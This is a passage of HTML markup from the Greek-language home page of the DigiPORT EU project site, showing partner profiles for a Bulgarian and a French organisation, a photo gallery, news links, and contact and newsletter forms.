class="n2-font-b30dc0231046091f26aa6358c2098acf-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">FBO</div></div><div class="n2-ss-layer n2-ow n-uc-0yHj56OApigv" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-062c56e5224b6db42badf86f65580ede-paragraph   ">Business Foundation for Education (BFE) is a Bulgarian non-government organization established in 2005. Its mission is to facilitate the development of the civil society through initiatives that enhance human resource competitiveness and contribute to economic development and prosperity. To achieve its goals the Foundation implements variety of initiatives in the fields of lifelong learning and career guidance, employment and social policy, vocational education and training and youth work.<br />
BFE is a recognized leader in the field of lifelong learning and career guidance in Bulgaria. Its initiatives gave a large impetus for the development of the career guidance system in the country and raise the awareness of all stakeholders and the general public about the benefits of lifelong guidance for all generations.<br />
Since 2005 BFE has trained more than 1000 career guidance practitioners, established more than 100 career centers and developed innovative online tools and training methodologies for career guidance. BFE is actively involved in national and European projects which promote the employability, competitiveness and inclusion of citizens of all ages.</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-159af24c5982c n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-be573d40c036d5438334296d4023ed88-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-393badeaa7a908b0632172c7b8ccdb89-heading  n2-ow " target="_blank" href="https://fbo.bg"><div><div>More Info</div></div></a></div></div></div></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-asooO0ahuE86" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-4dc3fad652b1e1320877b1a5396a0a9b-paragraph   ">Partnership</p>
</div></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="11" data-slide-public-id="7" aria-hidden="true" data-title="Petit pas" class="n2-ss-slide n2-ow  n2-ss-slide-11"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Petit pas</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-EPJjXhzRBEEs" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-TYytbzqvhnPh" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-TYytbzqvhnPh-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n-uc-NYiX9VsPcyX8" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-desktopportraittop="6" data-responsivesize="1" data-desktopportraitwidth="788" data-desktopportraitheight="441" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-NYiX9VsPcyX8-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-6yZLl0UQS7o1" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-6yZLl0UQS7o1-inner"><div class="n2-ss-layer n2-ow n-uc-5YTvuEzdkMJh" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><img loading="lazy" decoding="async" id="n2-ss-3item31" alt="" class="skip-lazy" loading="lazy" width="500" height="500" data-skip-lazy="1" src="//digiport-project.eu/wp-content/uploads/2022/04/Logo_Hexagonale-removebg-preview.png" /></div></div><div class="n2-ss-layer n2-ow n-uc-0S69S9ToD2g6" data-pm="normal" data-sstype="layer"><div id="n2-ss-3item32" class="n2-font-b30dc0231046091f26aa6358c2098acf-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Hexagonale</div></div><div class="n2-ss-layer n2-ow n-uc-U06j4b5yJHUl" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-062c56e5224b6db42badf86f65580ede-paragraph   ">Association Hexagonale is a not profit, non-governmental, independent civil association focused on innovation and training.The mission of the association is to give people the forward-looking knowledge, skills and competences they need to innovate and prosper in all sectors.Key objectives of th association is to promote entrepreneurship activities , mentoring for employability, developing digital skills to enable all citizens to be active in digital society, developing digital skills for the digital economy, integration of  disadvantaged groups, developing education and training tools.Association Hexagonale implements activities based on education, training and international activities.The association works today with a modern vision toward developing the society, through understanding the, information technology, communication, and interacts with the developing process by adapting methodologies. </p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-1ebe3f278b7e3 n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-be573d40c036d5438334296d4023ed88-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-393badeaa7a908b0632172c7b8ccdb89-heading  n2-ow " target="_blank" href="https://ahexagonale.fr/"><div><div>More Info</div></div></a></div></div></div></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-57HqkyJNhOw7" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-4dc3fad652b1e1320877b1a5396a0a9b-paragraph   ">Partnership</p>
</div></div></div></div></div></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:10px;" class="n2-ss-widget n2-ss-widget-display-hover n2-style-c65dc3560c7973fb135fd2d39eb80ee4-heading nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-3-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img loading="lazy" decoding="async" width="32" height="32" class="n2-arrow-normal-img skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"><img loading="lazy" decoding="async" width="32" height="32" class="n2-arrow-hover-img skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:10px;" class="n2-ss-widget n2-ss-widget-display-hover n2-style-c65dc3560c7973fb135fd2d39eb80ee4-heading nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-3-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img loading="lazy" decoding="async" width="32" height="32" class="n2-arrow-normal-img skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"><img loading="lazy" decoding="async" width="32" height="32" class="n2-arrow-hover-img skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-center-bottom"><div style="--widget-offset:10px;" class="n2-ss-widget n2-ss-control-bullet n2-ow-all n2-ss-control-bullet-horizontal"><div class="n2-style-540018aaa523dc91fd73a2d36259dba5-simple  nextend-bullet-bar n2-bar-justify-content-center" role="group" aria-label="Choose slide to display."><div class="n2-bullet n2-style-13db8e01048e160765b65c9fb1f05ec6-dot " style="visibility:hidden;"></div></div></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-acef5aa elementor-widget elementor-widget-spacer" data-id="acef5aa" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2368e95 elementor-widget elementor-widget-heading" data-id="2368e95" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Εικόνες</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-da89b4a elementor-widget elementor-widget-spacer" data-id="da89b4a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-45389f7 gallery-spacing-custom elementor-widget elementor-widget-image-gallery" data-id="45389f7" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-2' class='gallery galleryid-570 gallery-columns-7 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="no" href='https://digiport-project.eu/wp-content/uploads/2021/12/jazmin-quaynor-1d47XC6sIHU-unsplash-scaled.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://digiport-project.eu/wp-content/uploads/2021/12/jazmin-quaynor-1d47XC6sIHU-unsplash-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="no" href='https://digiport-project.eu/wp-content/uploads/2021/12/jonathan-borba-wHqPodClzqE-unsplash-scaled.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://digiport-project.eu/wp-content/uploads/2021/12/jonathan-borba-wHqPodClzqE-unsplash-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="no" href='https://digiport-project.eu/wp-content/uploads/2021/12/rahul-jain-JOYtT8_Y7c8-unsplash-scaled.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://digiport-project.eu/wp-content/uploads/2021/12/rahul-jain-JOYtT8_Y7c8-unsplash-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="no" href='https://digiport-project.eu/wp-content/uploads/2021/12/vojtech-bruzek-mCjA1I8SlS8-unsplash-scaled.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://digiport-project.eu/wp-content/uploads/2021/12/vojtech-bruzek-mCjA1I8SlS8-unsplash-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="no" href='https://digiport-project.eu/wp-content/uploads/2021/12/daniele-levis-pelusi-mkMSXR86kYY-unsplash-scaled.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://digiport-project.eu/wp-content/uploads/2021/12/daniele-levis-pelusi-mkMSXR86kYY-unsplash-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="no" href='https://digiport-project.eu/wp-content/uploads/2021/12/steve-johnson-5MTf9XyVVgM-unsplash-scaled.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://digiport-project.eu/wp-content/uploads/2021/12/steve-johnson-5MTf9XyVVgM-unsplash-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="no" href='https://digiport-project.eu/wp-content/uploads/2021/12/jazmin-quaynor-e2sWuXQjOOI-unsplash-scaled.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://digiport-project.eu/wp-content/uploads/2021/12/jazmin-quaynor-e2sWuXQjOOI-unsplash-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5bc55eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5bc55eb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-de9c2f8" data-id="de9c2f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0a422c elementor-widget elementor-widget-spacer" data-id="e0a422c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-80d0ad7 elementor-widget elementor-widget-heading" data-id="80d0ad7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Νέα</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d615af6 elementor-widget elementor-widget-spacer" data-id="d615af6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7b7bcb0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b7bcb0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-00bd74a elementor-invisible" data-id="00bd74a" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;slideInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-625cf23 elementor-widget elementor-widget-image" data-id="625cf23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="677" height="372" src="https://digiport-project.eu/wp-content/uploads/2022/01/KoM-DiGiPORT.jpg" class="attachment-large size-large wp-image-596" alt="" srcset="https://digiport-project.eu/wp-content/uploads/2022/01/KoM-DiGiPORT.jpg 677w, https://digiport-project.eu/wp-content/uploads/2022/01/KoM-DiGiPORT-300x165.jpg 300w" sizes="(max-width: 677px) 100vw, 677px" />															</div>
				</div>
				<div class="elementor-element elementor-element-6676d20 elementor-widget elementor-widget-spacer" data-id="6676d20" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2e1e605 elementor-widget elementor-widget-heading" data-id="2e1e605" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">1η Διακρατική Συνάντηση </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e1f0255 elementor-widget elementor-widget-spacer" data-id="e1f0255" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-51f4653 elementor-align-center elementor-widget elementor-widget-button" data-id="51f4653" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://digiport-project.eu/2022/01/13/1st-online-kick-off-meeting/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-readme"></i>			</span>
									<span class="elementor-button-text">Read More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-93397e4 elementor-invisible" data-id="93397e4" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;slideInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8937a3 elementor-widget elementor-widget-image" data-id="d8937a3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="903" height="561" src="https://digiport-project.eu/wp-content/uploads/2022/03/Screenshot_5.png" class="attachment-large size-large wp-image-669" alt="" srcset="https://digiport-project.eu/wp-content/uploads/2022/03/Screenshot_5.png 903w, https://digiport-project.eu/wp-content/uploads/2022/03/Screenshot_5-300x186.png 300w, https://digiport-project.eu/wp-content/uploads/2022/03/Screenshot_5-768x477.png 768w" sizes="(max-width: 903px) 100vw, 903px" />															</div>
				</div>
				<div class="elementor-element elementor-element-07844c9 elementor-widget elementor-widget-heading" data-id="07844c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Γίνε ένας επιτυχημένος Καλλιτέχνης Επιχειρηματίας</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d2f8f41 elementor-align-center elementor-widget elementor-widget-button" data-id="d2f8f41" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://digiport-project.eu/2022/03/30/be-a-successful-artist-entrepreneur-with-the-right-mindset/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-readme"></i>			</span>
									<span class="elementor-button-text">Read More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a0924ee elementor-invisible" data-id="a0924ee" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;slideInUp&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cdec4d6 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="cdec4d6" data-element_type="section" id="contact-el" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;tilt&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d3bc2c4" data-id="d3bc2c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c524a4 elementor-widget elementor-widget-spacer" data-id="3c524a4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3c09efa elementor-widget elementor-widget-spacer" data-id="3c09efa" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2ffcf25 elementor-widget elementor-widget-heading" data-id="2ffcf25" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-large">Επικοινωνίστε μαζί μας!</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-974f4a7 elementor-widget elementor-widget-wpforms" data-id="974f4a7" data-element_type="widget" data-widget_type="wpforms.default">
				<div class="elementor-widget-container">
					<div class="wpforms-container wpforms-container-full" id="wpforms-1284"><form id="wpforms-form-1284" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="1284" method="post" enctype="multipart/form-data" action="/el/home-%CE%B5%CE%BB%CE%BB%CE%B7%CE%BD%CE%B9%CE%BA%CE%AC/" data-token="c5dc5520cf5e877dec1e9cfd76b8c06e" data-token-time="1769009516"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-1284-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label">Name <span class="wpforms-required-label">*</span></label><div class="wpforms-field-row wpforms-field-medium"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-1284-field_0" class="wpforms-field-name-first wpforms-field-required" name="wpforms[fields][0][first]" required><label for="wpforms-1284-field_0" class="wpforms-field-sublabel after">First</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-1284-field_0-last" class="wpforms-field-name-last wpforms-field-required" name="wpforms[fields][0][last]" required><label for="wpforms-1284-field_0-last" class="wpforms-field-sublabel after">Last</label></div></div></div><div id="wpforms-1284-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-1284-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-1284-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" spellcheck="false" required></div><div id="wpforms-1284-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label" for="wpforms-1284-field_2">Comment or Message</label><textarea id="wpforms-1284-field_2" class="wpforms-field-medium" name="wpforms[fields][2]" ></textarea></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="1284"><input type="hidden" name="page_title" value="Αρχική"><input type="hidden" name="page_url" value="https://digiport-project.eu/el/home-ελληνικά/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="570"><input type="hidden" name="wpforms[post_id]" value="570"><button type="submit" name="wpforms[submit]" id="wpforms-submit-1284" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img loading="lazy" decoding="async" src="https://digiport-project.eu/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->				</div>
				</div>
				<div class="elementor-element elementor-element-6f68d7b elementor-widget elementor-widget-text-editor" data-id="6f68d7b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Χρησιμοποιώντας αυτήν τη φόρμα, συμφωνείτε με την αποθήκευση και το χειρισμό των δεδομένων σας από αυτόν τον ιστότοπο σύμφωνα με τους  <a style="color: #073b4c;" href="https://digiport-project.eu/terms-of-use/" target="_blank" rel="noopener">&#8216;Ορους Χρήσης</a>								</div>
				</div>
				<div class="elementor-element elementor-element-5794092 elementor-widget elementor-widget-spacer" data-id="5794092" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf85961 elementor-widget elementor-widget-text-editor" data-id="cf85961" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Εγγραφείτε Εδώ για να Λαμβάνετε τα Ενημερωτικά&nbsp;<span style="font-family: Roboto, sans-serif; font-size: 35px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400;">μας&nbsp;</span><span style="font-size: 35px;">Δελτία!</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-cb47a10 elementor-widget elementor-widget-content_form_newsletter" data-id="cb47a10" data-element_type="widget" data-widget_type="content_form_newsletter.default">
				<div class="elementor-widget-container">
					<form action="https://digiport-project.eu/wp-admin/admin-post.php" method="post" name="content-form-cb47a10" id="content-form-cb47a10" class="ti-cf-module content-form content-form-newsletter content_form_newsletter"><input type="hidden" id="_wpnonce_newsletter" name="_wpnonce_newsletter" value="81df43c39b" /><input type="hidden" name="_wp_http_referer" value="/wp-cron.php?doing_wp_cron=1768960398.9488599300384521484375" /><input type="hidden" name="action" value="content_form_submit" /><input type="hidden" name="form-type" value="newsletter" /><input type="hidden" name="form-builder" value="elementor" /><input type="hidden" name="post-id" value="570" /><input type="hidden" name="form-id" value="cb47a10" /><fieldset class=&quot;content-form-field-email elementor-column elementor-col-100&quot;><label for="data[cb47a10][EMAIL]" >Email<span class="required-mark"> *</span></label><input type="text" name="data[cb47a10][EMAIL]" id="data[cb47a10][EMAIL]" required=required  placeholder="Email"></fieldset><fieldset class="submit-form newsletter"><button type="submit" name="submit"  value="submit-newsletter-cb47a10" class="">καλως ηλθατε στα ενημερωτικα μας δελτια<span ><span class=&quot; elementor-button-icon&quot;></span></span></button></fieldset></form>				</div>
				</div>
				<div class="elementor-element elementor-element-c022cf3 elementor-widget elementor-widget-text-editor" data-id="c022cf3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Συμφωνώ να λαμβάνω τα ενημερωτικά δελτία σας και αποδέχομαι τους  <a style="color: #073b4c;" href="https://digiport-project.eu/terms-of-use/" target="_blank" rel="noopener">&#8216;Ορους Χρήσης</a>								</div>
				</div>
				<div class="elementor-element elementor-element-84c76b5 elementor-widget elementor-widget-spacer" data-id="84c76b5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</main><!-- #main -->

	
	
	
		
	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://digiport-project.eu/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://digiport-project.eu/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help 